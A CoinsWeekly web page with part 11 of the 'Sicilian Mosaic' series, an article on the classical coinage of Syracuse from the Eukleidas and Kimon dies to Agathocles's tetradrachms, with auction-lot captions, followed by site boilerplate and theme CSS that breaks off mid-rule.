<p>This is the only preserved obverse die of the die cutter Euth&#8230; which, instead of the common charioteer, features the winged god Eros holding the reins. Though this change certainly has meaning, we do not know what conclusions to draw.<br />On the reverse the female head is decorated with a wreath of ears. This means it&rsquo;s not Arethusa, but Persephone. She was a daughter of Demeter, whose kidnapping, according to mythology, took place in the vicinity of Syracuse.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23474_3494eef0.jpg" alt="Syracuse. Tetradrachm, 413-399. From Künker Auction 262 (2015), 7064." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23474_3494eef0.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 413-399. From Künker Auction 262 (2015), 7064.</p>
<p>Eukleidas was the first artist to attempt a frontal portrait. The technology was apparently not yet perfected, as the reverse die had to have cracked quite soon. On the other hand, his work must have been highly valued, because minting was continued even with a cracked die.<br />A connection between the image of Athena and the victory over the Athenian army could be easily drawn, however this is impossible to prove. Also, Athena was worshipped in Syracuse and an important temple was dedicated to her there.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23475_4838c32f.jpg" alt="Syracuse. Tetradrachm, 406-400. From Numismatica Ars Classica Auction 54 (2010), 56." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23475_4838c32f.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 406-400. From Numismatica Ars Classica Auction 54 (2010), 56.</p>
<p>With this frontal portrait of the fountain nymph Arethusa, Kimon created an image which found imitators in the entire Greek region for centuries. First on Sicily itself, and later throughout all of the Greek cultural area.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23476_00cf4d1d.jpg" alt="Larissa (Thessaly). Drachm, 350-300. From Gorny &#038; Mosch Auction 224 (2014), 169." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23476_00cf4d1d.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Larissa (Thessaly). Drachm, 350-300. From Gorny &#038; Mosch Auction 224 (2014), 169.</p>
<p>These are two examples from the fourth century. One coin derives from Larissa in Northern Greece, &#8230;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23477_c49238c9.jpg" alt="Tarsus (Cilicia). Datames. Stater, 378-372. From Gorny &#038; Mosch Auction 237 (2016), 1489." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23477_c49238c9.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Tarsus (Cilicia). Datames. Stater, 378-372. From Gorny &#038; Mosch Auction 237 (2016), 1489.</p>
<p>&#8230; the other from Tarsus, located in modern south Turkey. This coin type is a great example of how important Syracusan strikings were to the development of various, frequently reoccurring types of representations on coins. It also indirectly points out how widely known the Sicilian coin types were.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23478_dea3cb7c.jpg" alt="Syracuse. Decadrachm, 404-400. From Numismatica Ars Classica Auction 66 (2012), 12." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23478_dea3cb7c.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Decadrachm, 404-400. From Numismatica Ars Classica Auction 66 (2012), 12.</p>
<p>Shortly before 400, during the reign of Dionysius I, the artist Kimon created the die for this decadrachm. In the exergue of the obverse a group of weapons is displayed, referred to as &ldquo;Athla&rdquo; (= fighting prize), a word, which by the way, is related to the English term &ldquo;athlete&rdquo;. For a long time, scholars tried to figure out which weapons are shown. Early research thought of them as trophies from the war against Athens, later used as prizes in competitions. Another theory describes them as being a sign of victory erected after the triumph over Athens. Probably though, they are simply weapons offered as prizes at competitions.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23479_36fe56e8.jpg" alt="Syracuse. Didrachm, 344-317. From Gorny &#038; Mosch Auction 237 (2016), 1170." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23479_36fe56e8.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Didrachm, 344-317. From Gorny &#038; Mosch Auction 237 (2016), 1170.</p>
<p>In the first half of the 4th century many Sicilian cities had stopped minting coins. This &ldquo;coin vacuum&rdquo; was filled by Corinthian staters, which once came into the country as means of payment for wheat. In fact, Corinthian coinage was so widespread on Sicily that most hoard finds, buried between 340 and 290, consisted of more than 70% Corinthian staters. No wonder, then, that the Corinthian Timoleon, under whom the above pictured coin was minted, applied the Corinthian weight and type to his coins.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23480_df5606b9.jpg" alt="Syracuse. Didrachm, 317-289. From Gorny &#038; Mosch Auction 224 (2014), 77." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23480_df5606b9.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Didrachm, 317-289. From Gorny &#038; Mosch Auction 224 (2014), 77.</p>
<p>Even 20 years later, under Agathocles, this coin type was still in use. The triskeles mintmark reresents Sicily. It was first applied on coins of Timoleon.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23481_918f01ea.jpg" alt="Syracuse. Tetradrachm, 310-300. From Gorny &#038; Mosch Auction 236 (2016), 81." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23481_918f01ea.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 310-300. From Gorny &#038; Mosch Auction 236 (2016), 81.</p>
<p>Under Agathocles, we don&rsquo;t find the same creativity influencing the whole of the Greek world as it did around 400. Die cutters were imitating their more inventive colleagues. This obverse is a copy of an Euainetos decadrachm, but in a more tired and flat style.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/23482_fea5eefe.jpg" alt="Syracuse. Tetradrachm, 305-295. From Gorny &#038; Mosch Auction 228 (2015), 37." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/23482_fea5eefe.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Syracuse. Tetradrachm, 305-295. From Gorny &#038; Mosch Auction 228 (2015), 37.</p>
<p>This coin, on the other hand, presents a new design, entirely in the Hellenistic style. In 310 Agathocles, in a brilliant move, dared to attack Carthage. He dedicated his fleet, used to cross over the Mediterranean, to Demeter and Kore; the latter being depicted on the obverse. After arriving in Carthage, he burned all his ships in order to avoid a fleeing army should he lose.<br />Prophetically, the reverse shows Nike erecting, as a sign of victory, a trophy, consisting of a tropaion made of weapons, and &ndash; a completely new innovation on Syracusan coinage &ndash; the name of the minting authority: Agathocles. As regards the history of thought, this tetradrachm is something totally new on Sicily. It is not the gods, and therefore the whole of the state dominating the obverse as motifs, but the successes of a single man. A logical consequence of this is the assumption of the title of King of Agathocles in 304, which would henceforth appear on his coins.</p>
<p>In the following part, we will talk about the coinage of Naxos and Leontinoi.</p>
<p>This article was originally published in M&uuml;nzenRevue 4/1997.</p>
<p>Please find all parts of this series <a href="http://www.muenzenwoche.de/en/page/4?&amp;id=4006&amp;type=a" target="_blank" rel="noopener noreferrer">in our archives</a>.</p>
<p>If you are interested in Sicily, you should certainly check out the numismatic diary &ldquo;Sicily in full bloom&rdquo;. Find this series also <a href="http://www.coinsweekly.com/en/Archive/8?&amp;id=2784&amp;type=n" target="_blank" rel="noopener noreferrer">in our archives</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697e8ce2b493d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697e8ce2b493d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697e8ce2b493d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/ukampmann/">Ursula Kampmann</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ursula Kampmann"></span><meta itemprop="datePublished" content="2009-10-14T00:00:00+00:00"><meta itemprop="dateModified" content="2019-12-04T00:22:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/sicilian-mosaic-part-11-the-classical-coinage-of-syracuse/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Sicilian Mosaic Part 11: The classical coinage of Syracuse"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2018/10/23471_6cf5b566.jpg"><meta itemprop="width" content="380"><meta itemprop="height" content="190"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697e8ce2b703f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697e8ce2b703f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_697e8ce2b7d90_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_697e8ce2b7d90_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_697e8ce2b7d90_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697e8ce2bd6fb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
